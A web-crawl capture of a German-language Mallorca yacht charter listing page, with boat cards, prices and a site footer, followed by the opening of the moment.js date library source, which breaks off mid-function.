                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Ein perfektes Boot für 6 Personen. ✓ Miete mit und ohne Skipper ✓ Halber Tag 390 € ✓ Ganzer Tag 550 € + Treibstoff. Port Cala Nova</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/axopar-22">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Axopar 28"
         data-price="416"
         data-width="9">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-28/CP2gJEtTl-Aw_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-28/CP2gJEtTl-Aw_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-28/kabEM0l3qdBj_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-28/kabEM0l3qdBj_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-28/-62FtTXlQ1Bb_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-28/-62FtTXlQ1Bb_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">416 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/axopar-28">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Axopar 28
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Ein perfektes neues kleines Boot für Tagescharter auf Mallorca mit oder ohne Skipper. Verfügbar für einen halben Tag und einen ganzen Tag.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/axopar-28">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Axopar 28 TT"
         data-price="490"
         data-width="9">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-28-tt/4t63_91s66q6_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-28-tt/4t63_91s66q6_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-28-tt/07xs0aBGvEf3_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-28-tt/07xs0aBGvEf3_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-28-tt/Q65OuN3-alFK_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-28-tt/Q65OuN3-alFK_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">490 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/axopar-28-tt">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Axopar 28 TT
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Boot auf Mallorca perfekt für 8 Personen. Bootsverleih für einen Tag auf Mallorca. Verfügbar für ✓4h 490€✓8h  850€ oder ohne Skipper.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/axopar-28-tt">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Axopar 37"
         data-price="1150"
         data-width="12">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-37/F8KxH3jUNjzn_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-37/F8KxH3jUNjzn_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-37/2jS3rtAXEq6a_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-37/2jS3rtAXEq6a_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-37/jfTPDFzfFVeg_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-37/jfTPDFzfFVeg_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1.150 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/axopar-37">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Axopar 37
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Boot für Tagescharter auf Mallorca. Bequem für 11+skipper Gäste.  Verfügbar für den ganzen Tag und den halben Tag</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/axopar-37">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Azimut 50"
         data-price="1000"
         data-width="16">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-50/UXdaw_js6q2V_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-50/UXdaw_js6q2V_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-50/MJG0rvkyPSeF_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-50/MJG0rvkyPSeF_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-50/51_AQgKMIh6l_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-50/51_AQgKMIh6l_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1.000 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/azimut-50">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Azimut 50
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Motoryacht ideal für Tagesmiete auf Mallorca mit Crew. Max. 10 Personen + 2 crew</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/azimut-50">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Azimut 68"
         data-price="2500"
         data-width="22">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68/62wEXbvvXOif_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68/62wEXbvvXOif_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68/xxNjUEaYgRbq_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68/xxNjUEaYgRbq_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68/J-o6Sgur_dfA_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68/J-o6Sgur_dfA_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">2.500 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/azimut-68">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Azimut 68
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Entdecken Sie eine Welt des schwimmenden Luxus im eleganten und üppigen Azimut 68 Evolution Cruiser. Bei 21,60 m 70 &quot;finden Sie nicht nur ein appetitliches Solarium, sondern auch eine großzügige Flyb</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/azimut-68">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

        </div>
    </div>



    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Bei Real Yacht Charter beliebtesten <br><br>

<a href="https://www.realyachtcharter.com/de/katamaran-mieten-mallorca"> Katamaran Mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/segelboot-mieten-mallorca">Segelboot Charter Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/bootsverleih-f%C3%BCr-tage-mallorca">Bootsverleih für tage Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/motor-yacht-mieten-mallorca">Moto yacht mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/bootparty-mallorca">Bootparty Palma de Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/boote-junggesellenabschied-auf-mallorca">Eventboote Mallorca </a> <br>
<a href="https://www.realyachtcharter.com/de/luxus-yacht-mieten-mallorca">Luxus yacht mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-mieten-mallorca">Katamaran mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-fur-tag-mallorca">Katamaran für tage Palma</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/electric-catamaran-46">Elektrokatamaran Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-45-pers">Katamaran fur 45 personen Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-65">Katamaran 140 personen Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-groups">Katamaran 30 personen Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-65">Brandneuer Party Katamaran</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/abacus-70">Yachtcharter Portals</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/a-montecarlo-66-fly">Luxus yacht Palma</a> <br>
<a href="http://www.realyachtcharter.com/de/resultados?zone=1&large_sell_types=4&date_from=&date_to=&large_rent=2&large_rent_period=1&type=1">Neues Boot Puerto Portals</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/a-super-phantom-80">24 Metern Luxusyach Palma</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/de/boot-mieten-ibiza">Boot mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/bootparty-mallorca">Eventboote Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-fur-tag-ibiza">Katamaran tagescharter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-mieten-ibiza-formentera">Katamaran mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/motorboot-mieten-ibiza">Motoboot mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/segelboot-mieten-ibiza">Segelboot mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/uxus-yacht-mieten-ibiza-formentera">Luxusyacht charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/motoryacht-mieten-ibiza-formentera">Motoryacht charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/bali-54-2021-ibiza">Katamaran Ibiza mit Besatzung</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/de/privacy/">Datenschutz</a></li>
<li><a href="/de/legal/">Impressum</a></li>
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/contacto">Kontakt</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Todos los derechos reservados

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Dónde encontrarnos
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Teléfono: +34 630 65 94 59<br>
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Cookies helfen uns, unsere Dienstleistungen zu liefern. Indem man sie nutzen, stimmen Sie der Verwendung von Cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                OK
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="bBwXWMLwSg7TQ4u8ptbsOjykBca9HijNf0lhiEAQ9OxOpxVb5E8RVccsrlGWps1a">
            
                <a href="/de/privacy/"
                   class="more-info">
                    Mehr Info
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/plugins/moment-with-locales.js
body_size: 93356
content:
;(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
    typeof define === 'function' && define.amd ? define(factory) :
    global.moment = factory()
}(this, (function () { 'use strict';

var hookCallback;

function hooks () {
    return hookCallback.apply(null, arguments);
}

// This is done to register the method called with moment()
// without creating circular dependencies.
function setHookCallback (callback) {
    hookCallback = callback;
}

function isArray(input) {
    return input instanceof Array || Object.prototype.toString.call(input) === '[object Array]';
}

function isObject(input) {
    // IE8 will treat undefined and null as object if it wasn't for
    // input != null
    return input != null && Object.prototype.toString.call(input) === '[object Object]';
}

function isObjectEmpty(obj) {
    if (Object.getOwnPropertyNames) {
        return (Object.getOwnPropertyNames(obj).length === 0);
    } else {
        var k;
        for (k in obj) {
            if (obj.hasOwnProperty(k)) {
                return false;
            }
        }
        return true;
    }
}

function isUndefined(input) {
    return input === void 0;
}

function isNumber(input) {
    return typeof input === 'number' || Object.prototype.toString.call(input) === '[object Number]';
}

function isDate(input) {
    return input instanceof Date || Object.prototype.toString.call(input) === '[object Date]';
}

function map(arr, fn) {
    var res = [], i;
    for (i = 0; i < arr.length; ++i) {
        res.push(fn(arr[i], i));
    }
    return res;
}

function hasOwnProp(a, b) {
    return Object.prototype.hasOwnProperty.call(a, b);
}

function extend(a, b) {
    for (var i in b) {
        if (hasOwnProp(b, i)) {
            a[i] = b[i];
        }
    }

    if (hasOwnProp(b, 'toString')) {
        a.toString = b.toString;
    }

    if (hasOwnProp(b, 'valueOf')) {
        a.valueOf = b.valueOf;
    }

    return a;
}

function createUTC (input, format, locale, strict) {
    return createLocalOrUTC(input, format, locale, strict, true).utc();
}

function defaultParsingFlags() {
    // We need to deep clone this object.
    return {
        empty           : false,
        unusedTokens    : [],
        unusedInput     : [],
        overflow        : -2,
        charsLeftOver   : 0,
        nullInput       : false,
        invalidMonth    : null,
        invalidFormat   : false,
        userInvalidated : false,
        iso             : false,
        parsedDateParts : [],
        meridiem        : null,
        rfc2822         : false,
        weekdayMismatch : false
    };
}

function getParsingFlags(m) {
    if (m._pf == null) {
        m._pf = defaultParsingFlags();
    }
    return m._pf;
}

var some;
if (Array.prototype.some) {
    some = Array.prototype.some;
} else {
    some = function (fun) {
        var t = Object(this);
        var len = t.length >>> 0;

        for (var i = 0; i < len; i++) {
            if (i in t && fun.call(this, t[i], i, t)) {
                return true;
            }
        }

        return false;
    };
}

function isValid(m) {
    if (m._isValid == null) {
        var flags = getParsingFlags(m);
        var parsedParts = some.call(flags.parsedDateParts, function (i) {
            return i != null;
        });
        var isNowValid = !isNaN(m._d.getTime()) &&
            flags.overflow < 0 &&
            !flags.empty &&
            !flags.invalidMonth &&
            !flags.invalidWeekday &&
            !flags.weekdayMismatch &&
            !flags.nullInput &&
            !flags.invalidFormat &&
            !flags.userInvalidated &&
            (!flags.meridiem || (flags.meridiem && parsedParts));

        if (m._strict) {
            isNowValid = isNowValid &&
                flags.charsLeftOver === 0 &&
                flags.unusedTokens.length === 0 &&
                flags.bigHour === undefined;
        }

        if (Object.isFrozen == null || !Object.isFrozen(m)) {
            m._isValid = isNowValid;
        }
        else {
            return isNowValid;
        }
    }
    return m._isValid;
}

function createInvalid (flags) {
    var m = createUTC(NaN);
    if (flags != null) {
        extend(getParsingFlags(m), flags);
    }
    else {
        getParsingFlags(m).userInvalidated = true;
    }

    return m;
}

// Plugins that add properties should also add the key here (null value),
// so we can properly clone ourselves.
var momentProperties = hooks.momentProperties = [];

function copyConfig(to, from) {
    var i, prop, val;

    if (!isUndefined(from._isAMomentObject)) {
        to._isAMomentObject = from._isAMomentObject;
    }
    if (!isUndefined(from._i)) {
        to._i = from._i;
    }
    if (!isUndefined(from._f)) {
        to._f = from._f;
    }
    if (!isUndefined(from._l)) {
        to._l = from._l;
    }
    if (!isUndefined(from._strict)) {
        to._strict = from._strict;
    }
    if (!isUndefined(from._tzm)) {
        to._tzm = from._tzm;
    }
    if (!isUndefined(from._isUTC)) {
        to._isUTC = from._isUTC;
    }
    if (!isUndefined(from._offset)) {
        to._offset = from._offset;
    }
    if (!isUndefined(from._pf)) {
        to._pf = getParsingFlags(from);
    }
    if (!isUndefined(from._locale)) {
        to._locale = from._locale;
    }

    if (momentProperties.length > 0) {
        for (i = 0; i < momentProperties.length; i++) {
            prop = momentProperties[i];
            val = from[prop];
            if (!isUndefined(val)) {
                to[prop] = val;
            }
        }
    }

    return to;
}

var updateInProgress = false;

// Moment prototype object
function Moment(config) {
    copyConfig(this, config);
    this._d = new Date(config._d != null ? config._d.getTime() : NaN);
    if (!this.isValid()) {
        this._d = new Date(NaN);
    }
    // Prevent infinite loop in case updateOffset creates new moment
    // objects.
    if (updateInProgress === false) {
        updateInProgress = true;
        hooks.updateOffset(this);
        updateInProgress = false;
    }
}

function isMoment (obj) {
    return obj instanceof Moment || (obj != null && obj._isAMomentObject != null);
}

function absFloor (number) {
    if (number < 0) {
        // -0 -> 0
        return Math.ceil(number) || 0;
    } else {
        return Math.floor(number);
    }
}

function toInt(argumentForCoercion) {
    var coercedNumber = +argumentForCoercion,
        value = 0;

    if (coercedNumber !== 0 && isFinite(coercedNumber)) {
        value = absFloor(coercedNumber);
    }

    return value;
}

// compare two arrays, return the number of differences
function compareArrays(array1, array2, dontConvert) {
    var len = Math.min(array1.length, array2.length),
        lengthDiff = Math.abs(array1.length - array2.length),
        diffs = 0,
        i;
    for (i = 0; i < len; i++) {
        if ((dontConvert && array1[i] !== array2[i]) ||
            (!dontConvert && toInt(array1[i]) !== toInt(array2[i]))) {
            diffs++;
        }
    }
    return diffs + lengthDiff;
}

function warn(msg) {
    if (hooks.suppressDeprecationWarnings === false &&
            (typeof console !==  'undefined') && console.warn) {
        console.warn('Deprecation warning: ' + msg);
    }
}

function deprecate(msg, fn) {
    var firstTime = true;

    return extend(function () {
        if (hooks.deprecationHandler != null) {
            hooks.deprecationHandler(null, msg);
        }
        if (firstTime) {
            var args = [];
            var arg;
            for (var i = 0; i < arguments.length; i++) {
                arg = '';
                if (typeof arguments[i] === 'object') {
                    arg += '\n[' + i + '] ';
                    for (var key in arguments[0]) {
                        arg += key + ': ' + arguments[0][key] + ', ';
                    }
                    arg = arg.slice(0, -2); // Remove trailing comma and space
                } else {
                    arg = arguments[i];
                }
                args.push(arg);
            }
            warn(msg + '\nArguments: ' + Array.prototype.slice.call(args).join('') + '\n' + (new Error()).stack);
            firstTime = false;
        }
        return fn.apply(this, arguments);
    }, fn);
}

var deprecations = {};

function deprecateSimple(name, msg) {
    if (hooks.deprecationHandler != null) {
        hooks.deprecationHandler(name, msg);
    }
    if (!deprecations[name]) {
        warn(msg);
        deprecations[name] = true;
    }
}

hooks.suppressDeprecationWarnings = false;
hooks.deprecationHandler = null;

function isFunction(input) {
    return input instanceof Function || Object.prototype.toString.call(input) === '[object Function]';
}

function set (config) {
    var prop, i;
    for (i in config) {
        prop = config[i];
        if (isFunction(prop)) {
            this[i] = prop;
        } else {
            this['_' + i] = prop;
        }
    }
    this._config = config;
    // Lenient ordinal parsing accepts just a number in addition to
    // number + (possibly) stuff coming from _dayOfMonthOrdinalParse.
    // TODO: Remove "ordinalParse" fallback in next major release.
    this._dayOfMonthOrdinalParseLenient = new RegExp(
        (this._dayOfMonthOrdinalParse.source || this._ordinalParse.source) +
            '|' + (/\d{1,2}/).source);
}

function mergeConfigs(parentConfig, childConfig) {
    var res = extend({}, parentConfig), prop;
    for (prop in childConfig) {
        if (hasOwnProp(childConfig, prop)) {
            if (isObject(parentConfig[prop]) && isObject(childConfig[prop])) {
                res[prop] = {};
                extend(res[prop], parentConfig[prop]);
                extend(res[prop], childConfig[prop]);
            } else if (childConfig[prop] != null) {
                res[prop] = childConfig[prop];
            } else {
                delete res[prop];
            }
        }
    }
    for (prop in parentConfig) {
        if (hasOwnProp(parentConfig, prop) &&
                !hasOwnProp(childConfig, prop) &&
                isObject(parentConfig[prop])) {
            // make sure changes to properties don't modify parent config
            res[prop] = extend({}, res[prop]);
        }
    }
    return res;
}

function Locale(config) {
    if (config != null) {
        this.set(config);
    }
}

var keys;

if (Object.keys) {
    keys = Object.keys;
} else {
    keys = function (obj) {
        var i, res = [];
        for (i in obj) {
            if (hasOwnProp(obj, i)) {
                res.push(i);
            }
        }
        return res;
    };
}

var defaultCalendar = {
    sameDay : '[Today at] LT',
    nextDay : '[Tomorrow at] LT',
    nextWeek : 'dddd [at] LT',
    lastDay : '[Yesterday at] LT',
    lastWeek : '[Last] dddd [at] LT',
    sameElse : 'L'
};

function calendar (key, mom, now) {
    var output = this._calendar[key] || this._calendar['sameElse'];
    return isFunction(output) ? output.call(mom, now) : output;
}

var defaultLongDateFormat = {
    LTS  : 'h:mm:ss A',
    LT   : 'h:mm A',
    L    : 'MM/DD/YYYY',
    LL   : 'MMMM D, YYYY',
    LLL  : 'MMMM D, YYYY h:mm A',
    LLLL : 'dddd, MMMM D, YYYY h:mm A'
};

function longDateFormat (key) {
    var format = this._longDateFormat[key],
        formatUpper = this._longDateFormat[key.toUpperCase()];

    if (format || !formatUpper) {
        return format;
    }

    this._longDateFormat[key] = formatUpper.replace(/MMMM|MM|DD|dddd/g, function (val) {
        return val.slice(1);
    });

    return this._longDateFormat[key];
}

var defaultInvalidDate = 'Invalid date';

function invalidDate () {
    return this._invalidDate;
}

var defaultOrdinal = '%d';
var defaultDayOfMonthOrdinalParse = /\d{1,2}/;

function ordinal (number) {
